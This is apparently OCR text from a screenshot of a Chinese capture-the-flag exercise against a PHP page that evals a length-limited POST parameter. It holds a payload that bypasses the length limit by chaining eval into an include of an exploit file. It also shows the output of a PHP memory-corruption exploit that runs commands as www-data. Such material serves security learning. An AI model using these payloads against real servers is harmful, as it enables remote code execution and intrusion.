 www.bmzclub.cn:20763
不安全 | bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
$cmd=$_POST['a'];
if(strlen($cmd) > 25){
die();
}else{
eval($cmd);
} [+]PHP Chunk: 7f4b46d7f000 - 7f4b47000000, length: 0x281000 [+]SplDoublyLinkedList Element: 7f4b46e5d0f0 [+]Closure Chunk: 7f4b46e5d488 [+]Closure Object: 7f4b46e61b40 [+]Closure
Handler: 7f4b483d9aa0 [+]Find system's handler: 7f4b479bb360 [+]Executing command: uid=33(www-data) gid=33(www-data) groups=33(www-data) [+]Done
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=eval($_POST[1]);&1=include('/var/tmp/exploit.php');
HACK学习呀
Console What's New